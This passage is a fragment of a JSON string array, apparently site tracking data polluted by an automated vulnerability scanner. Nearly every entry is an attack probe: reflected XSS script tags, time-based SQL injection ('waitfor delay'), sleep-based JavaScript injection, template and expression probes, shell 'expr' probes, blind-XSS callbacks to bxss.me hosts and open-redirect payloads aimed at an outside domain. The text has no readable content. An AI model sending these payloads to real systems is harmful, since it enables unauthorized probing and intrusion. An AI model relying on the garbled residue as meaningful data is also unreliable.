>1Cvg(9235)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >IZfr(9886)\u003C\/ScRiPt>","PageView9723445","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IZfr(9502)\u003C\/ScRiPt>","PageView9696944","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ObUD(9635)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >ObUD(9968)\u003C\/ScRiPt>","PageView9114966","'\"()&\u0025\u003Czzz>\u003CScRiPt >3MJ9(9658)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >3MJ9(9433)\u003C\/ScRiPt>","PageView9538292","'\"()&\u0025\u003Czzz>\u003CScRiPt >5RAP(9749)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5RAP(9894)\u003C\/ScRiPt>","PageView9869654","'\"()&\u0025\u003Czzz>\u003CScRiPt >fJ8i(9090)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fJ8i(9240)\u003C\/ScRiPt>","PageView9856025","'\"()&\u0025\u003Czzz>\u003CScRiPt >H0bv(9284)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >H0bv(9916)\u003C\/ScRiPt>","PageView9487980","'\"()&\u0025\u003Czzz>\u003CScRiPt >v8UC(9393)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >v8UC(9440)\u003C\/ScRiPt>","1fBREcLYO","PageViewcf8bb36c45PageView","\u0040\u0040GTqqn","PageViewZNwVPIGz'; waitfor delay '0:0:15' --","PageView9716331","'\"()&\u0025\u003Czzz>\u003CScRiPt >6Vm0(9568)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6Vm0(9651)\u003C\/ScRiPt>","\u0040\u0040JMhi4","PageViewL5I1Iccn'; waitfor delay '0:0:15' --","PageView9513587","'\"()&\u0025\u003Czzz>\u003CScRiPt >hk5K(9218)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >hk5K(9110)\u003C\/ScRiPt>","\u0040\u00402IQ50","PageViewOUTbhicU'; waitfor delay '0:0:15' --","PageView9366052","'\"()&\u0025\u003Czzz>\u003CScRiPt >6JyP(9693)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6JyP(9824)\u003C\/ScRiPt>","\u0040\u00408eleg","PageViewEXHv7fKZ'; waitfor delay '0:0:15' --","PageView9877943","'\"()&\u0025\u003Czzz>\u003CScRiPt >GFSx(9025)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >GFSx(9674)\u003C\/ScRiPt>","\u0040\u00409zRdf","PageViewsujx4LDe'; waitfor delay '0:0:15' --","_price_rrp_mine441d4ca71_price_rrp_min","PageView9798299","'\"()&\u0025\u003Czzz>\u003CScRiPt >6I6L(9646)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6I6L(9438)\u003C\/ScRiPt>","\u0040\u0040y9Xk2","PageView1ab1dMXp'; waitfor delay '0:0:15' --","\u0040\u0040F6UNS","PageView44rMSMi5'; waitfor delay '0:0:15' --","\u0040\u0040xTpQq","PageViewXNrAdjem'; waitfor delay '0:0:15' --","PageView9686755","'\"()&\u0025\u003Czzz>\u003CScRiPt >d4Br(9824)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >d4Br(9734)\u003C\/ScRiPt>","PageView9898494","'\"()&\u0025\u003Czzz>\u003CScRiPt >8qiA(9597)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8qiA(9146)\u003C\/ScRiPt>","PageView9565375","'\"()&\u0025\u003Czzz>\u003CScRiPt >rgYg(9100)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >rgYg(9398)\u003C\/ScRiPt>","PageViewdc4d321cacPageView","\u0040\u0040KbTuB","PageViewZq7sC1Ay'; waitfor delay '0:0:15' --","\u0040\u0040wctge","PageViewKuYMwGuo'; waitfor delay '0:0:15' --","PageView9664528","'\"()&\u0025\u003Czzz>\u003CScRiPt >yJRS(9730)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >yJRS(9788)\u003C\/ScRiPt>","PageView9453122","'\"()&\u0025\u003Czzz>\u003CScRiPt >venk(9993)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >venk(9913)\u003C\/ScRiPt>","1Nn5h4aYO","e0605880ef","5812a17a3bbcfc5812","PageViewc64798c8bdPageView","embed\u00aeion=USe279e5e79aembed\u00aeion=US","PageViewd48872ae2cPageView","\u0040\u0040dmTly","PageViewfLNyox4q'; waitfor delay '0:0:15' --","es-ESbfebdc1081es-ES","PageView9997972","'\"()&\u0025\u003Czzz>\u003CScRiPt >rheZ(9703)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >rheZ(9989)\u003C\/ScRiPt>","\u0040\u0040sDkf6","PageViewFQ88cELQ'; waitfor delay '0:0:15' --","\u0040\u00408H4yU","PageView6ibpyQ53'; waitfor delay '0:0:15' --","PageView9965486","'\"()&\u0025\u003Czzz>\u003CScRiPt >rfdp(9833)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >rfdp(9266)\u003C\/ScRiPt>","\u0040\u0040TTTf9","PageView9947725","'\"()&\u0025\u003Czzz>\u003CScRiPt >hTJk(9702)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >hTJk(9824)\u003C\/ScRiPt>","PageViewG95vIfng'; waitfor delay '0:0:15' --","\u0040\u0040DEwmu","PageViewNGKGL6yG'; waitfor delay '0:0:15' --","\u0040\u0040nyhyg","c27e258b58","PageViewRK3Nb7N3'; waitfor delay '0:0:15' --","\u0040\u00408lvYF","PageViewsEjxG0ti'; waitfor delay '0:0:15' --","PageView9122153","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >f89k(9664)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >f89k(9657)\u003C\/ScRiPt>","\u0040\u0040pQjCR","PageView9927503","'\"()&\u0025\u003Czzz>\u003CScRiPt >QHFK(9756)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >QHFK(9008)\u003C\/ScRiPt>","PageViews0lVwTAZ'; waitfor delay '0:0:15' --","PageView9629441","'\"()&\u0025\u003Czzz>\u003CScRiPt >qa89(9925)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qa89(9327)\u003C\/ScRiPt>","PageView9044264","'\"()&\u0025\u003Czzz>\u003CScRiPt >a6Pi(9406)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >a6Pi(9506)\u003C\/ScRiPt>","PageView9812443","'\"()&\u0025\u003Czzz>\u003CScRiPt >Fycy(9727)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Fycy(9021)\u003C\/ScRiPt>","\u0040\u0040VgcsW","PageViewugXMkUDq'; waitfor delay '0:0:15' --","\u0040\u0040KDaL7","PageViewiarz8MiQ'; waitfor delay '0:0:15' --","PageView9591496","'\"()&\u0025\u003Czzz>\u003CScRiPt >0knw(9889)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0knw(9406)\u003C\/ScRiPt>","PageViewb0f8b1dab7PageView","PageView9089953","'\"()&\u0025\u003Czzz>\u003CScRiPt >fNda(9654)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fNda(9566)\u003C\/ScRiPt>","1biMC4n8O","PageView9484985","'\"()&\u0025\u003Czzz>\u003CScRiPt >cxDc(9921)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cxDc(9718)\u003C\/ScRiPt>","PageView9477595","'\"()&\u0025\u003Czzz>\u003CScRiPt >zeI4(9442)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zeI4(9914)\u003C\/ScRiPt>","e815635408","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >EIxI(9920)\u003C\/ScRiPt>","PageViewbb7e1f9eeePageView","PageViewe97671a471PageView","PageView9978074","'\"()&\u0025\u003Czzz>\u003CScRiPt >5coh(9248)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5coh(9427)\u003C\/ScRiPt>","PageView9166777","'\"()&\u0025\u003Czzz>\u003CScRiPt >3GRG(9463)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >3GRG(9385)\u003C\/ScRiPt>","PageView9167365","'\"()&\u0025\u003Czzz>\u003CScRiPt >SluN(9423)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >SluN(9223)\u003C\/ScRiPt>","1F4FveztO","(direct)e3332f2bf0(direct)","2.5\/5\u0025|sidewaysb6df123c402.5\/5\u0025|sideways","f70d8e6009","ce6c5c0545","-1729263633419adb5b4b991-1729263633419","x_x_f62daa342fx_x_","e829296474","PageViewca71791691PageView","c5878ee251","PageViewee8300de07PageView","PageViewfb064c6b52PageView","social_linkc910d260edsocial_link","PageViewdc10504092PageView","informa-eventd66ddfaa77informa-event","ec33f81f8e","bd18de454f","PageViewbf3d1f6732PageView","PageViewd6fd638541PageView","PageVieweffce8bde5PageView","faf5a3b1f8","\u0040\u00404wxw7","\u0040\u0040pZkye","PageViewI62DmJA7'; waitfor delay '0:0:15' --","PageViewxtSmqOs0'; waitfor delay '0:0:15' --","\u0040\u0040T67g9","PageView9332393","'\"()&\u0025\u003Czzz>\u003CScRiPt >m8Lj(9019)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >m8Lj(9396)\u003C\/ScRiPt>","PageViewTn1HUEhe'; waitfor delay '0:0:15' --","\u0040\u0040se69a","PageView9905771","'\"()&\u0025\u003Czzz>\u003CScRiPt >GjGb(9163)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >GjGb(9575)\u003C\/ScRiPt>","PageViewUT8P0Dwv'; waitfor delay '0:0:15' --","PageViewa189ae1f28PageView","PageView9961633","'\"()&\u0025\u003Czzz>\u003CScRiPt >XTQ2(9429)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >XTQ2(9039)\u003C\/ScRiPt>","PageView9084601","'\"()&\u0025\u003Czzz>\u003CScRiPt >tVKw(9973)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >tVKw(9215)\u003C\/ScRiPt>","1MEsGimVO","PageViewa3b83c5b13PageView","PageViewb41f05983dPageView","c383399721","pla-1647620660115d0c82f07dbpla-1647620660115","PageViewfb8034888aPageView","oO^a3ae796874oO^","c3c9d61b7e","\u0040\u004002ENn","PageViewYMISghEV'; waitfor delay '0:0:15' --","PageView9764572","'\"()&\u0025\u003Czzz>\u003CScRiPt >4Ear(9226)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >4Ear(9618)\u003C\/ScRiPt>","ebbb685a5b","14467e04425b43c14467","\u0040\u0040WbVBb","PageViewHBcccrJn'; waitfor delay '0:0:15' --","\u0040\u0040DgzsJ","PageView9199988","'\"()&\u0025\u003Czzz>\u003CScRiPt >VA0D(9203)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VA0D(9429)\u003C\/ScRiPt>","PageViewBRK9VFBc'; waitfor delay '0:0:15' --","PageView9966443","'\"()&\u0025\u003Czzz>\u003CScRiPt >IBw1(9397)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IBw1(9390)\u003C\/ScRiPt>","PageViewa984a12d62PageView","PageView9010416","'\"()&\u0025\u003Czzz>\u003CScRiPt >4dnD(9922)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >4dnD(9342)\u003C\/ScRiPt>","\u0040\u0040iutos","PageViewfXIs8Cjn'; waitfor delay '0:0:15' --","\u0040\u0040QP9XC","PageViewt8pbjEze'; waitfor delay '0:0:15' --","PageView9258962","'\"()&\u0025\u003Czzz>\u003CScRiPt >uuu4(9790)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >uuu4(9122)\u003C\/ScRiPt>","PageView9960589","'\"()&\u0025\u003Czzz>\u003CScRiPt >0Eu7(9379)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0Eu7(9246)\u003C\/ScRiPt>","\u0040\u0040NjTQC","PageViewL3zl8ug3'; waitfor delay '0:0:15' --","\u0040\u0040OG6KK","PageViewQ6byUL4d'; waitfor delay '0:0:15' --","PageView9473779","'\"()&\u0025\u003Czzz>\u003CScRiPt >15ds(9900)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >15ds(9483)\u003C\/ScRiPt>","PageView9426960","'\"()&\u0025\u003Czzz>\u003CScRiPt >Por8(9990)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Por8(9954)\u003C\/ScRiPt>","1aKX46qeO","PageViewab428ef552PageView","PageViewba4e0f210bPageView","PageViewa593ef9e69PageView","PageViewd2b7ba3169PageView","-342a770d92d5a-342","PageView9629319","'\"()&\u0025\u003Czzz>\u003CScRiPt >RNrU(9313)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >RNrU(9653)\u003C\/ScRiPt>","PageView9927109","'\"()&\u0025\u003Czzz>\u003CScRiPt >isa3(9880)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >isa3(9358)\u003C\/ScRiPt>","PageView9921798","'\"()&\u0025\u003Czzz>\u003CScRiPt >oETx(9899)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >oETx(9320)\u003C\/ScRiPt>","1VXk80QIO","da1aeee037","c33dbd5838","\u0040\u00401QI5a","PageViewUC1kxq2N'; waitfor delay '0:0:15' --","\u0040\u0040H1nLZ","PageViewihMsorkm'; waitfor delay '0:0:15' --","PageView9439991","'\"()&\u0025\u003Czzz>\u003CScRiPt >zBUp(9748)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zBUp(9819)\u003C\/ScRiPt>","PageView9907259","'\"()&\u0025\u003Czzz>\u003CScRiPt >FFHD(9286)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >FFHD(9094)\u003C\/ScRiPt>","1trNtENtO","PageViewd1c2c178adPageView","be099385ed","e7ab2c0a6b","c7d12b3ee3","f5d736bdaf","PageViewd1c969f748PageView","d26bd6752d","e1930d0b51","Tag:686bfa9f8c659Tag:686","b90d3eaf17","a7ada2cbc4","atviras-priekisfd22ada59datviras-priekis","ed12b9719f","e0b2150282","PageViewb68e8ef7bfPageView","b76c57da9e","PageViewe91fedad46PageView","PageViewe5ecfd4b6ePageView","c60ac81fa7","PageViewfb12dea476PageView","e53fb23e1b","System Emaila949388374System Email","PageViewaa30995da4PageView","\u0040\u0040BsHut","PageView8DjYpxkj'; waitfor delay '0:0:15' --","f5180a9d19","\u0040\u0040p3uMR","PageViewflgDZjNj'; waitfor delay '0:0:15' --","PageView9324227","'\"()&\u0025\u003Czzz>\u003CScRiPt >pVV0(9748)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pVV0(9612)\u003C\/ScRiPt>","\u0040\u0040saR8u","PageViewYazuVygg'; waitfor delay '0:0:15' --","\u0040\u00403BpPj","PageViewec5096c11cPageView","PageViewLMznAHUw'; waitfor delay '0:0:15' --","PageView9088680","'\"()&\u0025\u003Czzz>\u003CScRiPt >ACoF(9582)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ACoF(9758)\u003C\/ScRiPt>","PageView9073789","'\"()&\u0025\u003Czzz>\u003CScRiPt >urbY(9408)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >urbY(9770)\u003C\/ScRiPt>","1BiQzbtYO","PageViewb092aebd55PageView","1.0.0f8c20f3ffd1.0.0","c0a83ad15d","PageViewfabbf0087cPageView","PageViewf74cb9c4dbPageView","PageView\"||sleep(27*1000)*yilzgj||\"","PageView'||sleep(27*1000)*jzrzzb||'","PageView\"&&sleep(27*1000)*vfffzu&&\"","PageView'&&sleep(27*1000)*xulkuc&&'","expr 9000223690 - 942693","PageView&n992491=v946230","MEtscTZucDg=","${9999922+9999236}","\"+response.write(9332468*9014284)+\"","pQlLVfZ1: SgpAWeGd","'+response.write(9332468*9014284)+'","response.write(9332468*9014284)","zBmzE7VI","PageView9652730","'\"()&\u0025\u003Czzz>\u003CScRiPt >gZXT(9727)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >gZXT(9154)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*mioaqj||\"","PageView'||sleep(27*1000)*sgixpg||'","PageView\"&&sleep(27*1000)*dlmglf&&\"","PageView'&&sleep(27*1000)*coyfpf&&'","iimzii","expr 9000521312 - 988905","hitjnyuybqboj.bxss.me","PageView&n906070=v920099","VEZteHhBMjk=","${9999919+9999364}","\"+response.write(9671513*9607715)+\"","'+response.write(9671513*9607715)+'","QsQwGdTZ: YNzJ9OHN","response.write(9671513*9607715)","0B7pli6P","p:s,v:ieac892c105p:s,v:i","\u0040\u0040kR9Ws","PageViewcfFYDlIT'; waitfor delay '0:0:15' --","\u0040\u0040IjTAg","PageViewXS5pBIH5'; waitfor delay '0:0:15' --","\u0040\u0040fPT4e","PageViewg931Pwn9'; waitfor delay '0:0:15' --","PageView9830510","'\"()&\u0025\u003Czzz>\u003CScRiPt >Oji8(9277)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Oji8(9760)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*xexyxc||\"","PageView'||sleep(27*1000)*mxbacc||'","PageView\"&&sleep(27*1000)*vriyks&&\"","PageView'&&sleep(27*1000)*wykkvk&&'","expr 9000457441 - 961464","hitpgubkgltwd.bxss.me","PageView&n904739=v939199","\"+response.write(9975597*9460253)+\"","'+response.write(9975597*9460253)+'","${9999998+9999018}","WjVuZnRBdU8=","tJxwGzYB: GPNXxULx","response.write(9975597*9460253)","1n5UExk3","PageView\"||sleep(27*1000)*rjqljn||\"","PageView'||sleep(27*1000)*xcwgje||'","PageView\"&&sleep(27*1000)*dtphoq&&\"","PageView'&&sleep(27*1000)*yzdtis&&'","PageView9487310","'\"()&\u0025\u003Czzz>\u003CScRiPt >Us9X(9664)\u003C\/ScRiPt>","ydblkj^","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Us9X(9267)\u003C\/ScRiPt>","expr 9000127612 - 962196","hitonvkuqjtsh.bxss.me","PageView&n999113=v989985","ZHExZzc0alM=","${9999830+9999341}","YcvcSIDW: sarm81Rr","cbORhePC","\"+response.write(9086189*9528370)+\"","'+response.write(9086189*9528370)+'","response.write(9086189*9528370)","PageView\"||sleep(27*1000)*dqpdxj||\"","PageView'||sleep(27*1000)*arxgez||'","expr 9000892461 - 956739","PageView\"&&sleep(27*1000)*ogsdxs&&\"","PageView'&&sleep(27*1000)*mejdwd&&'","PageView9165881","'\"()&\u0025\u003Czzz>\u003CScRiPt >OjBp(9551)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >OjBp(9516)\u003C\/ScRiPt>","hitxrwxartnnb.bxss.me","PageView&n939605=v991332","ZGlyQUxyWHM=","\"+response.write(9600310*9934091)+\"","'+response.write(9600310*9934091)+'","response.write(9600310*9934091)","${9999770+10000020}","HN8A6YAE: OoXCYc50","mdfoavCj","\u0040\u0040Rw1uS","PageViewD6xUQfHq'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*pgsjhq||\"","PageView'||sleep(27*1000)*kwlwvq||'","PageView\"&&sleep(27*1000)*kwmihb&&\"","gundvw","expr 9000873463 - 952531","PageView'&&sleep(27*1000)*vsxibz&&'","PageView9561574","'\"()&\u0025\u003Czzz>\u003CScRiPt >GJOr(9835)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >GJOr(9741)\u003C\/ScRiPt>","hitmnurjjrbso.bxss.me","'+response.write(9565111*9434893)+'","\"+response.write(9565111*9434893)+\"","response.write(9565111*9434893)","PageView&n995859=v990955","ZOc0S7Yf: 97P71ksz","tty3LFIt","${9999155+9999584}","bkxaYzBFZVM=","PageViewa9c4ba011dPageView","a94b52db31","\u0040www.facebook.com.rrr.bms.cmk6tstk.dns.b2z.team","\/\\www.facebook.com.rrr.bms.cmk6tstk.dns.b2z.team","\\www.facebook.com.rrr.bms.cmk6tstk.dns.b2z.team","\/www.facebook.com.rrr.bms.cmk6tstk.dns.b2z.team\/?","\\\u0040www.facebook.com.rrr.bms.cmk6tstk.dns.b2z.team\/","\ufffd\"\ufffd'\ufffd\"\ufffd' xid=1>\u003Cbms>","\ufffd\\' xid=1>\u003Cbms>","SIM Card Dealc554fa65dbSIM Card Deal","PageView9187424","'\"()&\u0025\u003Czzz>\u003CScRiPt >5El1(9481)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5El1(9734)\u003C\/ScRiPt>","\u0040\u004068p0M","PageViewN62esCW2'; waitfor delay '0:0:15' --","PageView9694956","'\"()&\u0025\u003Czzz>\u003CScRiPt >BxxO(9883)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BxxO(9234)\u003C\/ScRiPt>","PageView9751575","H36v3g7Z","\u0040\u0040iYzWa","PageViewHjLKeR0B'; waitfor delay '0:0:15' --","\u0040\u0040y4kFK","PageViewBUNEZC1l'; waitfor delay '0:0:15' --","PageView9105509","\u0040\u00409sfuW","'\"()&\u0025\u003Czzz>\u003CScRiPt >jHoV(9605)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >jHoV(9772)\u003C\/ScRiPt>","PageView1QmwNr2w'; waitfor delay '0:0:15' --","\u0040\u00400lpax","PageView9731000","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Xfym(9446)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >Xfym(9786)\u003C\/ScRiPt>","PageViewj9mRWRtb'; waitfor delay '0:0:15' --","PageView9477869","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nHJZ(9137)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >nHJZ(9372)\u003C\/ScRiPt>","PageView9889463","'\"()&\u0025\u003Czzz>\u003CScRiPt >9yeD(9750)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >9yeD(9054)\u003C\/ScRiPt>","PageView9976115","'\"()&\u0025\u003Czzz>\u003CScRiPt >BbaO(9859)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BbaO(9256)\u003C\/ScRiPt>","${9999088+9999623}","response.write(9012229*9616067)","0VP3PLrS: 7SXDtT8v","'+response.write(9012229*9616067)+'","\"+response.write(9012229*9616067)+\"","mPeWmek7","\u0040\u0040MGJH2","PageView9413732","'\"()&\u0025\u003Czzz>\u003CScRiPt >CQ08(9732)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CQ08(9028)\u003C\/ScRiPt>","hitqornlqyqja.bxss.me","PageViewZeErkVzs'; waitfor delay '0:0:15' --","PageView'||sleep(27*1000)*qlhann||'","PageView\"||sleep(27*1000)*pmgrwi||\"","PageView\"&&sleep(27*1000)*sbwvjl&&\"","PageView'&&sleep(27*1000)*bslthw&&'","expr 9000157108 - 980066","PageView&n951861=v967458","MnJKbU4yeDg=","${10000399+9999681}","\"+response.write(9103571*9995612)+\"","WZscNaTD: kWT7Erqw","'+response.write(9103571*9995612)+'","FCvMKSuA","response.write(9103571*9995612)","PageView\"||sleep(27*1000)*prnitj||\"","PageView'||sleep(27*1000)*jkmpwl||'","PageView\"&&sleep(27*1000)*gvglpk&&\"","PageView9808172","PageView'&&sleep(27*1000)*hgfwci&&'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >3oIc(9455)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >3oIc(9345)\u003C\/ScRiPt>","expr 9000188718 - 959665","hitwxxtpvpjob.bxss.me","PageView&n938176=v990027","${10000320+9999550}","UHBqNHRuU0w=","md6BCNMd: z3oYZHHX","DylVllqE","\"+response.write(9539474*9921136)+\"","'+response.write(9539474*9921136)+'","response.write(9539474*9921136)","\u0040\u004042VaJ","PageView9IjmwaHq'; waitfor delay '0:0:15' --","\u0040\u00401yyEf","PageViewVsbQV2q6'; waitfor delay '0:0:15' --","\u0040\u0040HsGD4","PageViewV6gNYlOO'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*npplnm||\"","PageView'||sleep(27*1000)*zojxgs||'","PageView\"&&sleep(27*1000)*gqucpt&&\"","PageView9383431","PageView'&&sleep(27*1000)*iofyql&&'","'\"()&\u0025\u003Czzz>\u003CScRiPt >fy1a(9823)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fy1a(9513)\u003C\/ScRiPt>","klteyj","expr 9000294672 - 952769","hitkjehslxdfh.bxss.me","PageView&n983297=v951185","WmhqQnhibkQ=","${10000334+9999922}","8fdhlSja: MFkm5ifi","T80P79vN","'+response.write(9766866*9235093)+'","PageView\"||sleep(27*1000)*ktvutj||\"","\"+response.write(9766866*9235093)+\"","PageView'||sleep(27*1000)*izznjp||'","response.write(9766866*9235093)","PageView\"&&sleep(27*1000)*eggxyi&&\"","PageView'&&sleep(27*1000)*fbinfz&&'","xebmwn^","PageView9101161","'\"()&\u0025\u003Czzz>\u003CScRiPt >sptC(9799)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >sptC(9180)\u003C\/ScRiPt>","expr 9000748613 - 935739","'\"()&\u0025\u003Czzz>\u003CScRiPt >D7DX(9464)\u003C\/ScRiPt>","hitqadcutocrc.bxss.me","PageView&n932494=v977275","VWN2M2V3S1k=","${10000456+9999174}","dRKoylc3: DNEW0o5z","\"+response.write(9399440*9997884)+\"","m8lbIVBx","response.write(9399440*9997884)","'+response.write(9399440*9997884)+'","PageView9831005","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >D7DX(9156)\u003C\/ScRiPt>","hitbisqwsogbc.bxss.me","expr 9000383479 - 970310","PageView\"||sleep(27*1000)*tnlthp||\"","PageView'||sleep(27*1000)*dzqdfa||'","PageView\"&&sleep(27*1000)*rfzlyj&&\"","PageView'&&sleep(27*1000)*hahpxu&&'","jsaieh^","\"+response.write(9319825*9915188)+\"","'+response.write(9319825*9915188)+'","PageView&n912849=v940002","response.write(9319825*9915188)","\u0040\u0040LsJ0N","F5Vckomd: zJahMv0w","UmdLREhpUmM=","${9999157+10000163}","goZM4YD7","PageViewwxIA56QI'; waitfor delay '0:0:15' --","\u0040\u0040O3D3v","\u0040\u0040aRdFB","PageView9qwDY8nS'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*rcvliu||\"","PageView'||sleep(27*1000)*toznbd||'","expr 9000459461 - 929901","PageView\"&&sleep(27*1000)*uuqoyn&&\"","PageView'&&sleep(27*1000)*iehvco&&'","rluavd^","PageView9780883","'\"()&\u0025\u003Czzz>\u003CScRiPt >jq4R(9130)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >jq4R(9718)\u003C\/ScRiPt>","hitwttmcjumfn.bxss.me","\"+response.write(9691089*9717855)+\"","'+response.write(9691089*9717855)+'","PageView&n969327=v925559","response.write(9691089*9717855)","\u0040\u0040SkzF3","PageViewRMOn5OT2'; waitfor delay '0:0:15' --","uage4b6D: LlwWfQMu","KisxdIjO","Z1NqS0FiVlE=","${9999561+9999871}","PageView4ALdhB5F'; waitfor delay '0:0:15' --","a43e3a8d14","\u0040\u0040yTIba","PageView9188976","'\"()&\u0025\u003Czzz>\u003CScRiPt >nKj2(9637)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nKj2(9878)\u003C\/ScRiPt>","PageViewH4QhQt1b'; waitfor delay '0:0:15' --","PageView9767192","'\"()&\u0025\u003Czzz>\u003CScRiPt >Gp41(9551)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Gp41(9006)\u003C\/ScRiPt>","PageView9453245","'\"()&\u0025\u003Czzz>\u003CScRiPt >Xe5z(9031)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Xe5z(9462)\u003C\/ScRiPt>","PageView9864749","'\"()&\u0025\u003Czzz>\u003CScRiPt >NoZr(9356)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >NoZr(9461)\u003C\/ScRiPt>","1eIfb85CO","PageView9721658","'\"()&\u0025\u003Czzz>\u003CScRiPt >I277(9586)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt 